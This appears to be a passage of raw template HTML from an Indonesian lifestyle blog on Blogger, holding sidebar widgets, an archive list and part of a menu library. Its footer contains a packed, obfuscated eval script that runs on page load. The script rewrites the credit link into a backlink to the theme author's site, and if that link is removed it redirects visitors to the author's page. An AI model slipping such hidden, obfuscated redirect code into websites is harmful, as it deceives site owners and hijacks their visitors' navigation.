<a href='https://www.mildaini.com/2018/11/seesaw-wujud-kata-kata-untuk-guru-tersayang-oleh-para-programmer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdw6a1h13SOwAOL8JlRffidgxMQXG_NlZOLwO8qokj4GWTOgWTeDKixEu6TqVuQEvuZAIW2pb4-_hZshSrRf7u5z9Fj2ajc5WXIiKV9aL_TpvkK5t-ObmwSAYU5mjKFDBgbtRh7VNbxG08/w72-h72-p-k-no-nu/guru+judul.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/11/seesaw-wujud-kata-kata-untuk-guru-tersayang-oleh-para-programmer.html'>Seesaw: Wujud Kata-kata untuk Guru Tersayang oleh Para Programmer</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/aneka-wisata-kuliner-nikmat-di-tangerang.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMgoGO_dpn13zcRLEd7zVAlj0ZLNXcbNJ05eiXxmXUSpB76BpW6UBm5gfpTJQ_3jYzDdjn3pISe5M0nH_MpuNu-GYRLPM9DA-jBD0xy7v-K-zXBcDqAB90HbcrfYW5C1YcbrH_W_T6Hds/w72-h72-p-k-no-nu/17793036_1891446427548353_328032470_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/aneka-wisata-kuliner-nikmat-di-tangerang.html'>Aneka Wisata Kuliner Nikmat di Tangerang</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/07/domain-baru-bagi-blogger-pemula.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisOu_3Jq_zxCSH-M7j-ex0RlURJcnVZ7eeuhVj3UKYi3x5PxF-M0jdcCfEy6TZ5KehpRrIqlkJqN6662PjhOwkzUame58MEMmuXmV7j7n5U5tgz-7IypvGXaIWq7R43yzRKkeuZngom1vj/w72-h72-p-k-no-nu/20180731_033057_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/07/domain-baru-bagi-blogger-pemula.html'>Domain Baru Bagi Blogger Pemula</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2025/12/raja-kurma-bengkulu-.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEGojGfFIx4easOBgc3Y-Qg_bEaXatlWhefwcd-6NapIugjpkb_0Z8x9vQ-793uCIw_ZiuSeqPvPokODEtbWU78SGGSeJVsB0gNytFifQw6eZvJMnMZqgdnLtXFqtaggNstirGDBy1FvGAk0kB8fzM_OffQJ1xah9tFMYeBCqN-Dpla5PTpLJgICJRE2te/w72-h72-p-k-no-nu/Modern%20Lifestyle%20YouTube%20Banner.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2025/12/raja-kurma-bengkulu-.html'>Kisah Inspiratif di Balik Raja Kurma Bengkulu: Berani Branding, Kini Resmi Buka Store 3 dan Siap Ekspansi ke Palembang!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/03/tips-agar-sofa-bed-kamu-awet-saat-di-gunakan-oleh-anak-anak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqj_I5osVVmZRFLwTQYlL_qNUM_Rmqx05XfmfhDX5Cu9z7-ROHzQGcCE4sNRgtOciy_4AptkglTcQniYx2Hgo6qYlr0WAcQJl-0rb06DGJK73NcJ2XlZxwYDXbKm19T_U4vp1RjMuAR9g/w72-h72-p-k-no-nu/20150516_114808.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/03/tips-agar-sofa-bed-kamu-awet-saat-di-gunakan-oleh-anak-anak.html'>Tips Agar Sofa Bed Kamu Awet Saat Di Gunakan Oleh Anak-anak</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/08/manfaat-air-hydrogen-atom-bagi-kesehatan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbtcQeqK8E15OMmbQDXi-uvTdiezCdVvPV7wT6aP1wI2-vSD4ddVtEcfpepWKaaL8vWLrKpL9vZ8uQbZ9u8LTy-4kczIgfNjDHtuMrsfO8TrNHIpDQeZzyOvGQNH2S0afSWwWUyW9GnWKx/w72-h72-p-k-no-nu/20180806_214940_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/08/manfaat-air-hydrogen-atom-bagi-kesehatan.html'>Manfaat Air Hidrogen Atom Bagi Kesehatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SUBSCRIBE &amp; FOLLOW</h2>
<div class='widget-content'>
<div class="social-widget  rounded">

   <a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a>				
   <a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a>				
   <a href="#" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a>				
   <a href="#" class="pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>								
   <a href="#" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a>																																																																
   <a href="#" class="rss" target="_blank"><i class="fa fa-rss"></i></a>								

</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.mildaini.com/2025/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2025/11/'>November (2)</option>
<option value='https://www.mildaini.com/2025/08/'>Agustus (1)</option>
<option value='https://www.mildaini.com/2025/04/'>April (13)</option>
<option value='https://www.mildaini.com/2024/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2024/08/'>Agustus (1)</option>
<option value='https://www.mildaini.com/2024/05/'>Mei (1)</option>
<option value='https://www.mildaini.com/2024/01/'>Januari (2)</option>
<option value='https://www.mildaini.com/2023/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2023/09/'>September (2)</option>
<option value='https://www.mildaini.com/2023/08/'>Agustus (5)</option>
<option value='https://www.mildaini.com/2023/07/'>Juli (3)</option>
<option value='https://www.mildaini.com/2023/06/'>Juni (3)</option>
<option value='https://www.mildaini.com/2023/05/'>Mei (11)</option>
<option value='https://www.mildaini.com/2023/04/'>April (1)</option>
<option value='https://www.mildaini.com/2023/03/'>Maret (4)</option>
<option value='https://www.mildaini.com/2023/02/'>Februari (2)</option>
<option value='https://www.mildaini.com/2023/01/'>Januari (2)</option>
<option value='https://www.mildaini.com/2022/12/'>Desember (4)</option>
<option value='https://www.mildaini.com/2022/11/'>November (3)</option>
<option value='https://www.mildaini.com/2022/10/'>Oktober (7)</option>
<option value='https://www.mildaini.com/2022/09/'>September (4)</option>
<option value='https://www.mildaini.com/2022/08/'>Agustus (6)</option>
<option value='https://www.mildaini.com/2022/07/'>Juli (7)</option>
<option value='https://www.mildaini.com/2022/06/'>Juni (6)</option>
<option value='https://www.mildaini.com/2022/05/'>Mei (2)</option>
<option value='https://www.mildaini.com/2022/04/'>April (4)</option>
<option value='https://www.mildaini.com/2022/03/'>Maret (6)</option>
<option value='https://www.mildaini.com/2022/02/'>Februari (7)</option>
<option value='https://www.mildaini.com/2022/01/'>Januari (7)</option>
<option value='https://www.mildaini.com/2021/12/'>Desember (7)</option>
<option value='https://www.mildaini.com/2021/11/'>November (12)</option>
<option value='https://www.mildaini.com/2021/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2021/09/'>September (9)</option>
<option value='https://www.mildaini.com/2021/08/'>Agustus (8)</option>
<option value='https://www.mildaini.com/2021/07/'>Juli (2)</option>
<option value='https://www.mildaini.com/2021/06/'>Juni (3)</option>
<option value='https://www.mildaini.com/2021/05/'>Mei (1)</option>
<option value='https://www.mildaini.com/2021/04/'>April (2)</option>
<option value='https://www.mildaini.com/2021/03/'>Maret (8)</option>
<option value='https://www.mildaini.com/2021/02/'>Februari (5)</option>
<option value='https://www.mildaini.com/2021/01/'>Januari (5)</option>
<option value='https://www.mildaini.com/2020/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2020/11/'>November (5)</option>
<option value='https://www.mildaini.com/2020/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2020/09/'>September (10)</option>
<option value='https://www.mildaini.com/2020/08/'>Agustus (8)</option>
<option value='https://www.mildaini.com/2020/07/'>Juli (7)</option>
<option value='https://www.mildaini.com/2020/06/'>Juni (6)</option>
<option value='https://www.mildaini.com/2020/05/'>Mei (4)</option>
<option value='https://www.mildaini.com/2020/04/'>April (7)</option>
<option value='https://www.mildaini.com/2020/03/'>Maret (15)</option>
<option value='https://www.mildaini.com/2020/02/'>Februari (3)</option>
<option value='https://www.mildaini.com/2020/01/'>Januari (12)</option>
<option value='https://www.mildaini.com/2019/12/'>Desember (6)</option>
<option value='https://www.mildaini.com/2019/11/'>November (5)</option>
<option value='https://www.mildaini.com/2019/10/'>Oktober (9)</option>
<option value='https://www.mildaini.com/2019/09/'>September (12)</option>
<option value='https://www.mildaini.com/2019/08/'>Agustus (16)</option>
<option value='https://www.mildaini.com/2019/07/'>Juli (30)</option>
<option value='https://www.mildaini.com/2019/06/'>Juni (8)</option>
<option value='https://www.mildaini.com/2019/05/'>Mei (11)</option>
<option value='https://www.mildaini.com/2019/04/'>April (16)</option>
<option value='https://www.mildaini.com/2019/03/'>Maret (15)</option>
<option value='https://www.mildaini.com/2019/02/'>Februari (15)</option>
<option value='https://www.mildaini.com/2019/01/'>Januari (15)</option>
<option value='https://www.mildaini.com/2018/12/'>Desember (16)</option>
<option value='https://www.mildaini.com/2018/11/'>November (16)</option>
<option value='https://www.mildaini.com/2018/10/'>Oktober (5)</option>
<option value='https://www.mildaini.com/2018/09/'>September (15)</option>
<option value='https://www.mildaini.com/2018/08/'>Agustus (9)</option>
<option value='https://www.mildaini.com/2018/07/'>Juli (12)</option>
<option value='https://www.mildaini.com/2018/06/'>Juni (5)</option>
<option value='https://www.mildaini.com/2018/05/'>Mei (14)</option>
<option value='https://www.mildaini.com/2018/04/'>April (14)</option>
<option value='https://www.mildaini.com/2018/03/'>Maret (13)</option>
<option value='https://www.mildaini.com/2018/02/'>Februari (16)</option>
<option value='https://www.mildaini.com/2018/01/'>Januari (13)</option>
<option value='https://www.mildaini.com/2017/12/'>Desember (12)</option>
<option value='https://www.mildaini.com/2017/11/'>November (9)</option>
<option value='https://www.mildaini.com/2017/10/'>Oktober (13)</option>
<option value='https://www.mildaini.com/2017/09/'>September (10)</option>
<option value='https://www.mildaini.com/2017/08/'>Agustus (13)</option>
<option value='https://www.mildaini.com/2017/07/'>Juli (11)</option>
<option value='https://www.mildaini.com/2017/06/'>Juni (10)</option>
<option value='https://www.mildaini.com/2017/05/'>Mei (12)</option>
<option value='https://www.mildaini.com/2017/04/'>April (18)</option>
<option value='https://www.mildaini.com/2017/03/'>Maret (21)</option>
<option value='https://www.mildaini.com/2017/02/'>Februari (15)</option>
<option value='https://www.mildaini.com/2017/01/'>Januari (8)</option>
<option value='https://www.mildaini.com/2016/12/'>Desember (6)</option>
<option value='https://www.mildaini.com/2016/11/'>November (21)</option>
<option value='https://www.mildaini.com/2016/10/'>Oktober (13)</option>
<option value='https://www.mildaini.com/2016/09/'>September (19)</option>
<option value='https://www.mildaini.com/2016/08/'>Agustus (14)</option>
<option value='https://www.mildaini.com/2016/07/'>Juli (11)</option>
<option value='https://www.mildaini.com/2016/06/'>Juni (10)</option>
<option value='https://www.mildaini.com/2016/05/'>Mei (22)</option>
<option value='https://www.mildaini.com/2016/04/'>April (18)</option>
<option value='https://www.mildaini.com/2016/03/'>Maret (13)</option>
<option value='https://www.mildaini.com/2016/02/'>Februari (22)</option>
<option value='https://www.mildaini.com/2016/01/'>Januari (33)</option>
<option value='https://www.mildaini.com/2015/12/'>Desember (33)</option>
<option value='https://www.mildaini.com/2015/11/'>November (33)</option>
<option value='https://www.mildaini.com/2015/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2015/05/'>Mei (2)</option>
<option value='https://www.mildaini.com/2015/03/'>Maret (3)</option>
<option value='https://www.mildaini.com/2014/11/'>November (5)</option>
<option value='https://www.mildaini.com/2014/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2014/09/'>September (1)</option>
<option value='https://www.mildaini.com/2014/03/'>Maret (6)</option>
<option value='https://www.mildaini.com/2014/02/'>Februari (1)</option>
<option value='https://www.mildaini.com/2014/01/'>Januari (4)</option>
<option value='https://www.mildaini.com/2013/11/'>November (1)</option>
<option value='https://www.mildaini.com/2013/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2013/09/'>September (1)</option>
<option value='https://www.mildaini.com/2013/07/'>Juli (5)</option>
<option value='https://www.mildaini.com/2013/06/'>Juni (12)</option>
<option value='https://www.mildaini.com/2013/05/'>Mei (35)</option>
<option value='https://www.mildaini.com/2013/04/'>April (20)</option>
<option value='https://www.mildaini.com/2012/10/'>Oktober (4)</option>
<option value='https://www.mildaini.com/2012/09/'>September (12)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Belanja%20Online'>Belanja Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bengkulu'>Bengkulu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bengkulu%20Heritage%20Society'>Bengkulu Heritage Society</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Blogger%20FLP'>Blogger FLP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Buku%20Mildaini'>Buku Mildaini</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Destinasi'>Destinasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/FLP'>FLP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Finance'>Finance</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Hobby'>Hobby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Investasi'>Investasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kelas%20Nulis'>Kelas Nulis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kendaraan'>Kendaraan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner%20Bengkulu'>Kuliner Bengkulu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner%20Nusantara'>Kuliner Nusantara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Make-up'>Make-up</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Parenting'>Parenting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Pengiat%20Literasi'>Pengiat Literasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Resep'>Resep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Tiket%20Pesawat'>Tiket Pesawat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Travelling'>Travelling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Wonderful%20Indonesia'>Wonderful Indonesia</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Buku Antologi</h2>
<div class='widget-content'>
<div class="member">
<img alt="Blogger perempuan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi96XJeWPBKOvZZYb28axjhusNhZvd6DPUmivnNr9g4Wjj_7QwGaeTaRs3Eqzrnr4_TU5wlCORY7Hyr62zvNo15owTP9lUjGHE7RQwcdlyKkdvgBfkK7Qw2Oo29jVJQ03lByLRkDW-C6lg/h120/buku+antologi+upload.gif" style="border: none; height: auto; width: 300px;"
/>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Buku Solo</h2>
<div class='widget-content'>
<img alt="Blogger perempuan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-ErKgJx3XCsk4zghx4nQiJSEzGkL5sDdQRJqGpCEW_6r8AK0uyMqz77EpcGAMW69oSzzOdlUbGasA6TInLwMWVNGLw-GTXogEsX3Lkg2KONkLll3scozjFSltaowGNcSGdzXB_McKr4/w140-h132-p/golda+gif.gif
" style="border: none; height: auto; width: 300px;"
/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Sahabat Mildaini</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1257902584254093945?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.mildaini.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1257902584254093945?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.mildaini.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Komunitas</h2>
<div class='widget-content'>
<div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="http://www.bloggerperempuan.com/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinRMLynDqX9qfvpx8gn7kCzTDYlH7tXhjsFP-yl-VTLZxnxoxEgUiUcEXyiB26Zyjj62IP4WJtYg1XrGh3ujjXFeGoPP4rv5PIP6B8eH0IYHLwaJ0b7KUXWMTXN119axS77w9-Qyb1qBk/s1600/logo+bb.jpg" width="120" / /></a></td><td><a href="http://www.mildaini.com/" target="_blank"><img alt="" border="0" height="120" src="https://indscriptcreative.com/wp-content/uploads/2015/09/logo-ibu-ibu-doyan-nulis-1.png" width="120" / /></a></td><td><br /></td></tr></tbody></table></div><div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="https://flp.or.id/blogger/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57QtUTkWwqFkcEFxH_qQpBlEcTSHwlOn6Td7sMnJRHJZSYbPTlFRwudTYC2xZcTLknXeoduPfZajTfpceo-cSlBQhqbQsOat0mBgzbtJ00t3fDTIrNZSISkVpX8Si_RxgHzdaNH_P5E8/s320/blogger+flp+logo.jpg" width="125" / /></a></td><td><a href="http://www.emak2blogger.web.id/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1E-V0lAEGApCrQ8-gmYg99EcajA25lGpp3SP5DuLWHe8FSCXhWFNuwJKQctL8-2N7IVKkCH_NSDg-Zka2iUUKqHKKOt-Fljl6Y3FbB6P1-7Gf5sS8HnNbSPrTqmosfR7KO15gHhxCTlM/s1600/keb.jpg" width="120" / /></a></td><td><br /></td></tr></tbody></table></div><div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="http://www.warungblogger.org/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHcL3SmNG5-pc5zgjBR2tXyTySSUKEZJpNbrpcukY-sWV09qXVhtFhLCzZPLFlLU4rUc_63OnfKk855NSjntslMGHaMH1YVBSw_fceG8aJr3VWAhvUfNGH2SsdqHNcjkzznwj4_UdRwxw/s1600/warung+blogger.JPG" width="120" / /></a></td><td><a href="http://www.bloggerperempuan.com/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24ySQQC4EB0yV5lYDB6BDpg4Zvb45VOKoCuESvH9nTo0xlqCs72KS-yuicNqLdGcnHCyj8IwQBWmVU5UmTwC60Rl3M991DSL8v3PPfnQV0NLqQTmyYbGzGOcz7095bUw-rrnFxi1jazs/s1600/bp.jpg" width="120" / /></a></td><td><br /></td></tr></tbody></table></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='widget-area instagram23'>
<div class='column no-items section' id='Instagram-Footer'></div>
</div>
<div class='footer' id='footer1'>
<div class='footerbottom'>
<div id='footer'>
<div class='column23 no-items section' id='footer55'></div>
<div class='column23 last no-items section' id='footer33'></div>
<div class='column23 last no-items section' id='footer44'></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- footer wrapper start -->
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<style>

  #copyright{
color:#222;

}

a#mycontent {
color: #646464;
}
</style>
<div class='footer-copy row'>
<div class='copyright'>Redesign By <a href='http://www.namadomainkamu.com/' id='mycontent' ref='dofollow' title='Blogger'>Mas Blogger</a>
</div>
</div>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.PopularPosts').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  }); });eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('F(z(p,a,c,k,e,r){e=z(c){A c.G(a)};B(!\'\'.C(/^/,H)){D(c--)r[e(c)]=k[c]||e(c);k=[z(e){A r[e]}];e=z(){A\'\\\\w+\'};c=1};D(c--)B(k[c])p=p.C(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);A p}(\'1.6=7(){8 e=9.a("b");c(e==d){1.f.2="g://3.4.5/p/h-i-j-k-l.m"}e.0("2","n://3.4.5");e.0("o","q");e.0("r","s t");e.0("u","v");e.w="x y"};\',E,E,\'K|L|M|N|O|P|Q|z|R|S|T|U|B|V||W|X|Y|Z|10|11|12|13|14|15||16|17|18|19|1a|1b|1c|1d|1e\'.1f(\'|\'),0,{}))',62,78,'|||||||||||||||||||||||||||||||||||function|return|if|replace|while|35|eval|toString|String|new|RegExp|setAttribute|window|href|www|seribupena|com|onload|var|document|getElementById|mycontent|null|location|https|anda|menghhapus|kredit|hak|redesign|html|http|ref|dofollow|title|Belajar|Menulis|style|Visible|innerHTML|Mas|Blogger|split'.split('|'),0,{}));
//]]></script>
<!-- slicknav js -->
<script type='text/javascript'>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span 